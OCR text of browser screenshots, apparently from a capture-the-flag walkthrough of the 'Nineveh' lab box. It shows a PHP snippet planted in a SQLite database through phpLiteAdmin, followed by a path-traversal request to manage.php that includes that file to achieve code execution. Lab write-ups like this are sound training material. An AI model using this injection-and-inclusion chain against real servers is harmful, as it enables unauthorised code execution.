 Applications Places Firefox ESR Wed 21:14 1
phpLiteAdmin - Mozilla Firefox
phpLiteAdmin
https://nineveh.htb/db/index.php?action=row_view&table=RCE
Most Visited Cooking OSCP Random
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] ninevehNotes.txt.php
ninevehNotes.txt.php
[table] RCE
Create New Database [?]
Create
Log Out
ninevehNotes.txt.php → RCE
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0.0001 sec)
SELECT * FROM "RCE" LIMIT 0, 30
Pwned
edit delete <?php echo "Pwned" ?>
Check All / Uncheck All With selected: Edit Go
Powered by phpLiteAdmin | Page generated in 0.002 seconds.
[Nineveh Department] - Mozilla Firefox
[Nineveh Department]
nineveh.htb/department/manage.php?notes=../../../../../var/tmp/ninevehNotes.txt.php
Most Visited Cooking OSCP Random
Home Notes Logout
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3@ -�
��T�tableRCERCECREATE TABLE 'RCE' ('Pwned' TEXT default 'Pwned')
��7Pwned